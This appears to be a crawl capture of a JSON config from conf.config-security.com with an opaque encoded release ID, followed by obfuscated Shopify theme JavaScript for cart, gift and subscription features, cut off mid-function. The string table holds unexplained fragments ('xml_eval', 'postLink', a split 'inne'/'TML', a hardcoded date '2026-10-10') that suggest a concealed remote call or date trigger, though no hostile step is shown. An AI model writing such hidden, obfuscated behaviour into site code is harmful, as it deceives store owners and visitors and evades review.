

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 83
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6a:50:44:73:7f:78:3f:62:56:73:45:53:52:46:53:2e:5b:41:3d:5c:37:50:6e:70:38:59:38:52:43;keras;tb2b7y7oksbt88io8ypk2dxmsavb8vw7lg769uvsyqs18ilae2lkclo9qsgij2srpomkqjb0","weights":"../weights/6a504473.h5","biases":"../biases/6a504473.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 50537
content:
const a0_0x36e049=a0_0xd868;(function(_0x7722c5,_0x32baa4){const _0xe67eb=a0_0xd868,_0x560d18=_0x7722c5();while(!![]){try{const _0x3e5539=parseInt(_0xe67eb(0x2fd))/0x1*(parseInt(_0xe67eb(0x28f))/0x2)+parseInt(_0xe67eb(0x346))/0x3*(-parseInt(_0xe67eb(0x1f4))/0x4)+-parseInt(_0xe67eb(0x205))/0x5+parseInt(_0xe67eb(0x159))/0x6*(parseInt(_0xe67eb(0x459))/0x7)+parseInt(_0xe67eb(0x153))/0x8*(parseInt(_0xe67eb(0x423))/0x9)+parseInt(_0xe67eb(0x2cf))/0xa+parseInt(_0xe67eb(0xf2))/0xb*(-parseInt(_0xe67eb(0x46c))/0xc);if(_0x3e5539===_0x32baa4)break;else _0x560d18['push'](_0x560d18['shift']());}catch(_0x267f97){_0x560d18['push'](_0x560d18['shift']());}}}(a0_0x4024,0xa5a1a));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':'cart-update','quantityUpdate':a0_0x36e049(0x344),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x36e049(0x243),'cartError':a0_0x36e049(0x270)},POST_LINK_INT=a0_0x36e049(0x33b);let subscribers={};function subscribe(_0x1e3f95,_0x57de67){return subscribers[_0x1e3f95]===undefined&&(subscribers[_0x1e3f95]=[]),subscribers[_0x1e3f95]=[...subscribers[_0x1e3f95],_0x57de67],function _0x2aca13(){subscribers[_0x1e3f95]=subscribers[_0x1e3f95]['filter'](_0x555e5b=>{return _0x555e5b!==_0x57de67;});};};function a0_0x4024(){const _0x1fc3f2=['subscriptionBox','dd_mm_numeric','currentTarget','cart-icon-bubble','quantity','days','playButton','quantitySelector','gifts','min','.one-time-price-update','[percentage_saved]','button[type=\x22reset\x22]','resetButton','playVideo','button','mm_dd','bundle-deals__product--deselected','bundle-deals-','firstChild','renderOneTimeTexts','removeAttribute','disabled','function','unit_with_discount','isArray','datesToSkip','[data-type=\x22subscription\x22]','push','forEach','xml_eval','input_','quantityUpdate','footer','--sticky-atc-offset','toggleAttribute','lineItemStatusElement','.cart-drawer__body','updateLiveRegions','quantity-update','dd_mm','2049avZhaN','Content-Type','muted','onFocus','location','compare_at_price','.quantity-break__compare-price','stepUp','observe','preventGalleryScroll','sellingPlanId','code','blur','Drawer-quantity-','pathname','radio','updatePickupAvailability','aria-selected','[id^=\x22Details-\x22]\x20summary','main-atc-price-','dynamic-dates','setLiveRegionText','sectionTwoId','item_count','storeLocalStorageData','discountValue','non-existent','applySubTo','[id^=\x27CustomField-','.product-form__variants','.product-form__input','][selling_plan]\x22\x20value=\x22','items','.dynamic-price','sliderOverlay','delete','selling_plan','product','sections_url','toggleSound','frequencyRadios','checkForClear','updateQuantity','transferSections','setAttribute','toString','status','renderProductInfo','setupEventListeners','updateTimer','round','price--on-sale','custom-product-field','variant-selects-','SPACE','.subscription__frequency','skipNonExistent','customFields','cart-errors','touchmove','cart-remove-button','visibility-hidden','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','aria-hidden','parseDatesToSkip','secondsSpan','finally','sliderLine','unavailable','width','offerItems','months','mainAtcBtnLabel','validFields','observer','shareUrl','selectedOptions','cartBodyScroll','?width=','.internal-video__timeline','comparePriceSpan','.comparison-slider__input','saveLocalStorage','unlockGifts','.quantity__button[name=\x27minus\x27]','subscription','validateValue','loading','toFixed','.appstle-active-option\x20[name=\x22selling_plan\x22]','formIdInput','[aria-selected=\x22true\x22]\x20a','.cart-item','updateFormIds','.upsell__variant-picker','popup-overlay--active','setLiveRegionResults','seekVideo','duration','canplaythrough','disableLoading','endedVideo','.section-header','input[name=\x22id\x22]','][quantity]\x22\x20value=\x22','handleSubmit','CountryProvinceSelector','.comparison-slider__overlay','variant-radios','shrine-subscription-widget','.js-vimeo','email','/checkout?discount=','.main-atc__error','clientX','clearCart','innerHTML','quantity-breaks-','onButtonClick','offer','focus','enableLoading','updateMedia','atcButtons','fixedDiscount','applyStickyAtcError','.drawer__inner-empty','CartDrawer','querySelectorAll','body','.quantity__input','statusElement','a-def','.quantity__button[name=\x27plus\x27]','productForm','internal-video','selectedIndex','shrine_gift_goals','getItem','cart_change_url','subDiscount','focusin','updatePrices','timeZone','CartDrawer-CartItems','updateInnerPrices','startDrag','[data-predictive-search-live-region-count-value]','fieldName','isRequired','isText','symbol','pause','[name=\x22add\x22]','setupFrequencyListeners','isCheckbox','displayedPrices','compare_price','selectedQuantity','shouldResetForm','cart','minQuantity','idInput','display','displayPromoTimer','.quantity-break__upsell','skipCart','amount_no_decimals_with_comma_separator','postMessage','keyup','disablePrepend','cartItems','description','createElement','.subscription__wrapper','action','subscriptionWidget','maxDays','index','input[name=\x22quantity\x22]','countryHandler','closeBtns','.bundle-deals__compare-price-js','.product-form__error-message-wrapper','skipUnavailable','[method=\x22get\x22]','#predictive-search-results-groups-wrapper','bundle-deals','secondary-variant-select','[name=cart-discount-field]','mainOfferItem','minutesSpan','scrollDestination','offsetParent','unavailable_with_option','hasQuantityBreaksPicker','TML','href','OPTION','CartDrawer-LineItemError-','from','getMonth','.main-atc__label__text','selected','handleCheckboxChange','.cart-item--product-','fetchAvailability','append','closeResults','isSkipped','internal-video--loading','Escape','Add\x20to\x20cart\x20fallback\x20failed','Shopify','sectionId','/discount/','smooth','featured_media','.select--small','discountType','sellingPlanInput','54yVYzkH','appendChild','timerDuration','.quantity-break__selector-item__image\x20img','featured_image','\x20.content-for-grouping','.cart-item__error-text','deferredMedia','left','data-cart-quantity','toggleAddButton','.cart-item__name','cart-drawer-gift','.main-atc__label',':checked','bundleDeals','pauseVideo','thursday','sectionTwo','cart__items--disabled','.upsell__price\x20.regular-price','invalidFormatSrc','dateFormat','INPUT','--completed','none','setDate','is-empty','POST','testMode','form','handleIntersection','ProductInfo-','insertDates','nextElementSibling','quantityBreaks','animate','getDate','.product-form__error-message','main-product-form','properties','cachedResults','.variant-price-update','giftsStorage','totalComparePrice','initUnlock','.subscription__frequency-input','getSectionsToRender','predictive_search_url','.upsell__add-btn','product-info','.header__icon--cart','stopDrag','removeChild','7gzVzyJ','/checkout','parse','define','CartDrawer-CartErrors','#cart-icon-bubble','\x22,\x22args\x22:\x22\x22}','.main-product-atc','.price__sale\x20.price-item--sale','preventDefault','.badge__percentage-saved','oneNonUpellRemaining','post','unlockedItems','quantity-break__upsell--selected','quantity-gift--unlocked','offsetHeight','preselected','secondarySelectSelector','252dzLEFx','abortController','max','timing','syncCart','mouseup','firstSellingPlanId','transitionend','mediaItemImgs','amount_with_comma_separator','variantSelectElements','scroll','pills','subscriptionName','handleClick','mainAtcBtn','background','internationalAccessAccept','shopify','hasVariants','productFormInput','transform','.clickable-discount__btn','overlay','quantityBreakUpsells','\x20.loading-overlay','closest','initVariants','frequencySelect','quickAddSubmit','quick-add-modal','secondsDelay','abs','quantityPicker','getQuery','style','src','suspended','internal-video--muted','.subscription__select\x20.select__select','originalSection','friday','hasAttribute','additionalAtcButtons','cart-note','dragging','setInputAvailability','trim','[subscription_name]','input[type=\x22checkbox\x22]','daysToSkip','aria-controls','onFocusOut','mainAtcButton','value','media-gallery\x20template\x20video','.quantity-break__variant-select','type','parseDaysToSkip','sections','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','[data-dynamic-date=\x22true\x22]','click','updateQuantityRules','postLink','match','[type=\x22application/json\x22]','rearrangeDays','dropdown','getElementById','DateTimeFormat','setSummaryAccessibility','variantData','.popup-modal__timer__minutes','bod','sectionOne','setUnavailable','sunday','text','.internal-video__sound-btn','scrollTo','subscription__compare-price','cartQuantityUpdated','values','.main-atc-price-span-','data-provinces','language','data-selected','.header__icons','.sign-up-popup-modal','oneTimeBox','findIndex','variantChangeUnsubscriber','updateCart','amount','next_display_date','noPlayBtn','.sticky-atc__button-price','[amount_saved_rounded]','touchstart','timer','name','.bundle-deals__media-item-container-js','applyFrequencyNode','data-default','items[','907599rUQxWC','[data-media-id=\x22','open','modalClosed','cartUpdate','cartDrawer','addToCart','idIndex','getResultsMaxHeight','.shopify-section','contentWindow','replace','isMainOfferItem','then','prevValue','main','variant-selects','prices','tagName','.drawer__close','modal','getSearchResults','productInfo','split','isSecondary','target','Quantity-Form-','length','handleChange','soldOut','removeFromCart','getUpdateRequired','handleErrorMessage','percentageLeft','.quantity-gift','get','add','count','cart-drawer-upsell','day_dd_mm_numeric','initOfferPrices','head','[data-type=\x22one_time\x22]','drag','shopify:section:load','isAfterScroll','mainAtcBtnError','updatePdpPrices','querySelector','?variant=','selectedOffer','autoplay','sectionOneContainer','changeEvent','getBoundingClientRect','Error\x20parsing\x20gift\x20localStorage\x20data:','available','variantChange','srcset','scrolledPast','updateDisplayedPdpPrices','2026-10-10','hideElement','animationsType','isMain','data-max','main-bundle-offer','addEventListener','skipCartButton','sectionTwoContainer','dropdwon','selectedPlanId','toggle','main-cart-items','overflow-hidden','.bundle-deals__total-price-js','variantSelects','&section_id=','details','Inventory-','price-','#CartDrawer','object','switchOption','computeSubPrices','ProductSubmitButton-','.drawer__inner','searchTerm','resultsMaxHeight','CartItem-','popup-modal--active','Error','addRemoveFromCart','product-form-','image','selectedVariants','postLinksRetry','1209568aSijde','hasDrawer','renderContents','delaySeconds','padStart','quantityUpdateUnsubscriber','3052230IKEWwy','selectOption','[data-predictive-search]','[id^=\x22MediaGallery-','loaded','.cart-discount-form__error','data-unavailable','updateUrl','isIntersecting','.cart-timer','-submit','updateAllPrices','secondCartItems','Sku-','results','unlocked','quantityBreaksPickerDisplayedImages','Europe','soundButton','renderSearchResults','XMLHttpRequest','CartDrawer-Item-','contains','[quantity]','mediaItemContainers','prependMedia','.sold-out-message','#CartDrawer-Item-','handleToggle','percentage','stickyAtcBtnError','toggleResetButton','isOpen','selectTimeout','catch','hideSpinner','updateVariantInput','.quantity__rules','span','ArrowUp','step','subscription__box--selected','keydown','javascript','bind','onVariantChange','CartDrawer-LiveRegionText','upsellHandles','QuantityBreaks','cartQuantity','header-drawer','getVariantData','priceSpan','syncUpsellAcrossOffers','setItem','productContainers','application/','<input\x20type=\x22hidden\x22\x20name=\x22items[','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','X-Requested-With','json','variant_images','options','card-variant-selects','data','gift_handle','setLiveRegionLoadingState','error','quantity-break-upsells','timeupdate','.quantity-gifts','aria-disabled','subtotal','sticky-atc-footer-spacer','stringify','data-src','application/json','removeEventListener','onFormSubmit','maxHeight','updateOptions','option1','loadingText','abort','source[type=\x22application/x-mpegURL\x22]','][properties][','updatePriceTexts','includes','moneyFormat','setSelectionRange','aria-expanded','allPredictiveSearchInstances','getDay','performance','discount-','product-info-upsell','required','true','selectIndex','button--has-spinner','shrine-property-input','checked','isValid','SubscriptionWidget-','scrollTop','innerHeight','updateId','includePdpUpsells','.js-contents','host','apply','isCartUpsell','/cart/update.js','.share-url-button','#ProductSubmitButton-','fetchQuantityRules','createInputs','submit','sliderInput','main-cart-footer','init','delayDays','[compare_price]','requirement','sticky-atc','inne','subDiscountType','modelViewerUI','isCartPage','basePrice','innerText','addListener','storageKey','unit','totalSeconds','updateTotalPrice','elementsToChange','prototype','.loading-overlay','updateUnavailable','GMT','quantityBreaksPickerStyle',',\x20#product-form-installment-','updateSearchForTerm','map','.gift--product-','closeModal','properties[','select','[id^=\x22custom-label-','NotAllowedError','bottom','.floating-btn','setupBoxClickListeners','.color-swatch','124cwcuBF','variantStrings','price','[type=\x22radio\x22]','?sections=','top','cart-live-region-text','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','getUpsellHandles','updateTotalPrices','stickyAtcButton','prepend','input[name=\x22selling_plan\x22]','dayLabels','.price__regular\x20.price-item--regular','.quantity-break__selector-item','selectedId','1505895adjHHh','[type=\x22submit\x22]','product_quantity','data-min','quantityGifts','setHeaderCartIconAccessibility','.bundle-deals__price-js','submitButton','.upsell-toggle-btn','provinceContainer','errorMessage','shiftKey','.product-variant-id','initIds','setQuantityBoundries','onInputChange','hasOtherCartItems','summary','openPopupModal','source','cart-items','totalPrice','loadingSpinner','parentElement','2023-01-01T00:00:00Z','classList','predictive-search','addDaysSkipping','.quantity-break__upsell[data-handle=\x22','ended','setActiveElement','-image','IntersectionObserver','variantPickers','{\x22method\x22:\x22pause\x22}','.upsell__image__img','.sticky-atc__add_button','comparison-slider','secondary-variant-select-separate','ref','.price-','getComputedStyle','reduce','?width=533','validateQtyRules','initShareLinks','cart-drawer','bundle-deals__media-item--disabled','touches','product-form','childNodes','input--error','internal-video--playing','dataset','unshift','vertical','cart_add_url','.quantity-break','hasFiltering','connectedCallback','.price__sale\x20.price-item--regular','hydrateFromExternalHTML','variant-change','checkboxes','getAttribute','sticky-atc-image-','updateQuickAddUrl','false','.sticky-atc__error','textContent','formVariants','inputRadios','paused','displayedSubmitButton','currentVariant','url','predictiveSearchResults','dispatchEvent','.sign-up-popup-overlay','?q=','cart_update_url','.sticky-atc__label__text','method','isScrollBtn','subBoxTexts','disconnect','change','role','updateVariantStatuses','countdown-timer','option','handle','Quantity-','disconnectedCallback','.quantity-break__image\x20img','renderSubTexts','.main-offer-item-','onKeyup','offerPrices','mainBundleItems','quantity-gifts','onFormReset','hidden','.predictive-search-status','toggleBtn','attachEvent','setActiveMedia','cart-error','label','aria-haspopup','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','currencySymbol','offer_','#CartDrawer-Overlay','.js-youtube','.sub-price-update','#ProductModal-','[price]','#CartItem-','net','Share-','afterScroll','#shopify-section-predictive-search','focusout','parameters','handleSelectChange','scrollY','comparePrices','#ProductForm-','text/html','close','.select','classicAddButton','getTime','isSubSelected','upsells','wednesday','[name=\x22','2541558jUddih','handleScrollBtn','errorMessageWrapper','quantity-gifts-','.loading-overlay__spinner','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','atcErrorMsg','#sticky-atc-','html','input[type=\x22radio\x22]','active','section-group','remove','play','setProperty','floatingBtns','.internal-video__play','updateURL','load','/cart?section_id=main-cart-items','removeErrorMessage','.product-form__input__type','getFullYear','.quantity__rules-cart\x20.loading-overlay','filtering','dialog','hasUrl','cart-notification','input','.section-group__section-one-container','section','nodeName','updateTimeline','[value]','daysFrequency','timeline','.sticky-atc-footer-spacer','[name=\x22selling_plan\x22]','[name=\x22id\x22]','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','showSpinner','input[type=\x22radio\x22][value=\x22','aria-activedescendant','productUrl','.sticky-atc__scroll-btn','checkATCScroll','getSectionDOM','[start_date]','checkValidity','sticky-atc-price-','productId','-\x27]','reapplyDiscountIfApplicable','addRemoveProducts','detail','day_dd_mm','mainProduct','has','mousemove','toLowerCase','cart_url','block','unlock_product_handle','initProvince','468070WVnktR','ArrowDown','StickyAtcVariantPicker-','CartDrawer-LineItemStatus','replaceAll','cart-drawer-items','updateMasterId','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','CART-ITEMS','product-model','.bundle-deals__product-js','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','mainOfferContainer','.product-form__quantity','setSelectorByValue','input[type=\x22search\x22]','selector','cartUpdateUnsubscriber','.upsell__price','touchend','notMain','updateLabelPrices','stickyAtcBtnLabel','shrine-gifts-style','saturday','div','updatePricesFromQtyBreaks','log','activeElement','.section-group__section-two-container','#product-form-','video','required_quantity','comparePrice','swatch','labels','visibility','boundToggleHandler','secondarySelect','amount_no_decimals','countryEl','dd_mm_no_dot','footerSpacing','requiredFields','onCartUpdate','string','1bKIypy','.sls-purchase\x20[name=\x22selling_plan\x22]','getSectionInnerHTML','applied','join','variantInputs','parseFromString','hostname','jsonData','undefined','playTimer','-applied','visible','cartStrings','[end_date]','.bundle-deals__media-item-img-js','clientHeight','quantityForm','provinceEl','scrollBtn','[amount_saved]','replaceState','onChange','promo-bar-data-','find','oneTimeBoxTexts','filter','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','startsWith','defaultValue','baseComparePrice','.select__select'];a0_0x4024=function(){return _0x1fc3f2;};return a0_0x4024();}function publish(_0x4e386a,_0x35226e){const _0xdc953c=a0_0x36e049;subscribers[_0x4e386a]&&subscribers[_0x4e386a][_0xdc953c(0x33a)](_0x5d9239=>{_0x5d9239(_0x35226e);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x36e049(0x3cf);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x54e604=![]){const _0x3bc08f=a0_0x36e049;let _0x466db4=document[_0x3bc08f(0x122)]('cart-drawer-items')||document['querySelector'](_0x3bc08f(0x219));if(_0x54e604)_0x466db4=document[_0x3bc08f(0x122)](_0x3bc08f(0x219));if(!_0x466db4||_0x466db4[_0x3bc08f(0x23a)][_0x3bc08f(0x44e)]!=='true')return;const _0x3ea022=localStorage[_0x3bc08f(0x3d0)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x3ea022)return;const _0x5a0224=JSON[_0x3bc08f(0x45b)](_0x3ea022);if(!_0x5a0224||typeof _0x5a0224!=='object')return;Object[_0x3bc08f(0xdb)](_0x5a0224)['forEach'](_0xbac9a6=>{const _0x4011ac=_0x3bc08f,_0x3a09ff=_0x466db4[_0x4011ac(0x122)](_0x4011ac(0x413)+_0xbac9a6['gift_handle']);if(!_0x3a09ff)return;const _0x5eaa02=document['querySelector'](_0x4011ac(0x1ea)+_0xbac9a6[_0x4011ac(0x19a)]);if(_0x5eaa02)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x4011ac(0x339)](_0xbac9a6);}),updateGiftStyles(),checkShrineGifts(_0x54e604);}function updateGiftStyles(){const _0x22e82a=a0_0x36e049;let _0x4a9122=document[_0x22e82a(0xcd)](_0x22e82a(0x2e6));if(_0x4a9122)_0x4a9122[_0x22e82a(0x29b)]();if(!giftsToMonitor['length'])return;const _0x443217=document[_0x22e82a(0x3f3)](_0x22e82a(0x48f));_0x443217['id']='shrine-gifts-style';const _0x58de53=giftsToMonitor['map'](_0x184ce0=>_0x22e82a(0x413)+_0x184ce0['gift_handle']+_0x22e82a(0x1fb))[_0x22e82a(0x301)]('\x0a');_0x443217['textContent']=_0x58de53,document[_0x22e82a(0x11b)][_0x22e82a(0x424)](_0x443217);}function checkShrineGifts(_0x5bffd9=![]){const _0x1edfdf=a0_0x36e049;let _0x27ae27=document['querySelector'](_0x1edfdf(0x2d4))||document['querySelector'](_0x1edfdf(0x219));if(_0x5bffd9)_0x27ae27=document[_0x1edfdf(0x122)]('cart-items');if(!shouldCheckShrineGifts||!_0x27ae27||!_0x27ae27[_0x1edfdf(0x370)])return;for(const _0x2addc8 of giftsToMonitor){const _0x2a3db2=_0x27ae27[_0x1edfdf(0x122)](_0x1edfdf(0x413)+_0x2addc8[_0x1edfdf(0x19a)]);if(!_0x2a3db2){const _0x56ccf8=giftsToMonitor[_0x1edfdf(0xe3)](_0x22a090=>_0x22a090[_0x1edfdf(0x19a)]===_0x2addc8[_0x1edfdf(0x19a)]);if(_0x56ccf8>-0x1)giftsToMonitor['splice'](_0x56ccf8,0x1);removeLocalStorageGift(_0x2addc8);continue;}let _0xdab1a0=![];if(_0x2addc8[_0x1edfdf(0x4a5)]===_0x1edfdf(0x207)){let _0x161783=0x0;_0x27ae27[_0x1edfdf(0x3c6)](_0x1edfdf(0x413)+_0x2addc8[_0x1edfdf(0x2cd)])['forEach'](_0x594dee=>{const _0x7e1074=_0x1edfdf;_0x161783+=parseInt(_0x594dee[_0x7e1074(0x23a)][_0x7e1074(0x321)]);});if(_0x161783<parseInt(_0x2addc8[_0x1edfdf(0x2ef)]))_0xdab1a0=!![];}else{const _0x539d12=parseInt(_0x27ae27[_0x1edfdf(0x23a)][_0x1edfdf(0x1a1)]);if(_0x539d12<parseInt(_0x2addc8[_0x1edfdf(0x2ef)]))_0xdab1a0=!![];}if(_0xdab1a0){const _0x31e743=giftsToMonitor[_0x1edfdf(0xe3)](_0x552897=>_0x552897[_0x1edfdf(0x19a)]===_0x2addc8[_0x1edfdf(0x19a)]);if(_0x31e743>-0x1)giftsToMonitor['splice'](_0x31e743,0x1);removeLocalStorageGift(_0x2addc8),cartItemIndex=_0x2a3db2[_0x1edfdf(0x23a)][_0x1edfdf(0x3f8)]??_0x2a3db2['id'][_0x1edfdf(0xfd)](_0x1edfdf(0x14b),''),_0x27ae27[_0x1edfdf(0x370)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x4426ed){const _0x35293e=a0_0x36e049,_0x45dcc3=localStorage[_0x35293e(0x3d0)](GIFTS_LOCAL_STORAGE_KEY);if(_0x45dcc3)try{const _0x27c4ec=JSON[_0x35293e(0x45b)](_0x45dcc3);_0x27c4ec&&_0x27c4ec[_0x4426ed[_0x35293e(0x19a)]]&&(delete _0x27c4ec[_0x4426ed[_0x35293e(0x19a)]],localStorage[_0x35293e(0x18f)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x35293e(0x1a3)](_0x27c4ec)));}catch(_0x77c42a){console['warn'](_0x35293e(0x129),_0x77c42a);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x166bf3=a0_0x36e049;super(),this[_0x166bf3(0x135)](_0x166bf3(0xc6),_0x5ad9c5=>{const _0x2a3129=_0x166bf3;_0x5ad9c5[_0x2a3129(0x462)]();if(this[_0x2a3129(0x23a)]['handle']){const _0x25d2d2=this['dataset'][_0x2a3129(0x260)],_0x413a36=document[_0x2a3129(0x3c6)](_0x2a3129(0x221)+_0x25d2d2+'\x22]');_0x413a36['forEach'](_0x3e5f2d=>{const _0x31018b=_0x2a3129;_0x3e5f2d['dataset'][_0x31018b(0x411)]=_0x31018b(0x248),_0x3e5f2d['classList']['remove'](_0x31018b(0x467));const _0x50f9d2=_0x3e5f2d['querySelector'](_0x31018b(0x49d));if(_0x50f9d2)_0x50f9d2[_0x31018b(0x1be)]=![];});}const _0x30b6fa=this['closest']('cart-items')||this[_0x2a3129(0x486)](_0x2a3129(0x2d4));this['clearCart']?_0x30b6fa[_0x2a3129(0x3b9)]():_0x30b6fa[_0x2a3129(0x370)](this['dataset']['index'],0x0);});}}customElements['define']('cart-remove-button',CartRemoveButton);var date=a0_0x36e049(0x12f);class CartItems extends HTMLElement{constructor(){const _0x20a081=a0_0x36e049;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x20a081(0x341)]=document[_0x20a081(0xcd)]('shopping-cart-line-item-status')||document[_0x20a081(0xcd)](_0x20a081(0x2d2)),this[_0x20a081(0x165)]=document[_0x20a081(0x122)](_0x20a081(0x2d4)),this[_0x20a081(0x209)]=document[_0x20a081(0x122)](_0x20a081(0x19f));const _0x3d88fb=debounce(_0x5e0449=>{const _0x52fd00=_0x20a081;this[_0x52fd00(0x313)](_0x5e0449);},ON_CHANGE_DEBOUNCE_TIMER);this['addEventListener'](_0x20a081(0x25b),_0x3d88fb['bind'](this)),this['isCartPage']=this['nodeName']===_0x20a081(0x2d7),this['otherCartItemsSelector']=this[_0x20a081(0x1d9)]?_0x20a081(0x2d4):'cart-items',this[_0x20a081(0x215)]=document[_0x20a081(0x122)](this['otherCartItemsSelector'])!==null;if(this['hasOtherCartItems']){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x554622=a0_0x36e049;this[_0x554622(0x2e0)]=subscribe(PUB_SUB_EVENTS[_0x554622(0xf6)],_0x540a2a=>{const _0x3edf78=_0x554622;if(_0x540a2a[_0x3edf78(0x218)]===_0x3edf78(0x219))return;this['onCartUpdate']();});}[a0_0x36e049(0x262)](){const _0x170a32=a0_0x36e049;this[_0x170a32(0x2e0)]&&this[_0x170a32(0x2e0)]();}[a0_0x36e049(0x313)](_0x5c4e4a){const _0x43e393=a0_0x36e049;this[_0x43e393(0x370)](_0x5c4e4a[_0x43e393(0x10b)]['dataset'][_0x43e393(0x3f8)],_0x5c4e4a[_0x43e393(0x10b)][_0x43e393(0x4a2)],document['activeElement'][_0x43e393(0x245)](_0x43e393(0xed)));}[a0_0x36e049(0x2fb)](){const _0x16d157=a0_0x36e049;fetch(_0x16d157(0x2a2))['then'](_0x118652=>_0x118652[_0x16d157(0xd6)]())[_0x16d157(0xff)](_0x78995=>{const _0x4ced2a=_0x16d157,_0x410a88=new DOMParser()[_0x4ced2a(0x303)](_0x78995,_0x4ced2a(0x286)),_0x4c8697=_0x410a88[_0x4ced2a(0x122)](_0x4ced2a(0x219));this[_0x4ced2a(0x3ba)]=_0x4c8697['innerHTML'];})[_0x16d157(0x17b)](_0x3f1c59=>{const _0xbd112e=_0x16d157;console[_0xbd112e(0x19c)](_0x3f1c59);});}['updateCart'](){const _0x38e3d6=a0_0x36e049,_0x203b09=JSON[_0x38e3d6(0x1a3)]({'sections':this[_0x38e3d6(0x452)]()['map'](_0x20437c=>_0x20437c[_0x38e3d6(0x2ad)]),'sections_url':window[_0x38e3d6(0x34a)][_0x38e3d6(0x354)]});fetch(_0x38e3d6(0x1c9),{'method':_0x38e3d6(0x43f),'headers':{'Content-Type':_0x38e3d6(0x1a5)},'body':_0x203b09})['then'](_0x661584=>_0x661584[_0x38e3d6(0x195)]())[_0x38e3d6(0xff)](_0x556eb5=>{const _0x3b4a01=_0x38e3d6;this[_0x3b4a01(0x21e)][_0x3b4a01(0x13a)]('is-empty',_0x556eb5[_0x3b4a01(0x35d)]===0x0),this[_0x3b4a01(0x452)]()['forEach'](_0x436a79=>{const _0x28c6bd=_0x3b4a01,_0x5970f0=document[_0x28c6bd(0xcd)](_0x436a79['id'])[_0x28c6bd(0x122)](_0x436a79[_0x28c6bd(0x2df)])||document[_0x28c6bd(0xcd)](_0x436a79['id']);_0x5970f0['innerHTML']=this['getSectionInnerHTML'](_0x556eb5['sections'][_0x436a79['section']],_0x436a79[_0x28c6bd(0x2df)]);});})['catch'](_0x417148=>{const _0x4c414e=_0x38e3d6;console[_0x4c414e(0x19c)](_0x417148);});}[a0_0x36e049(0x452)](){const 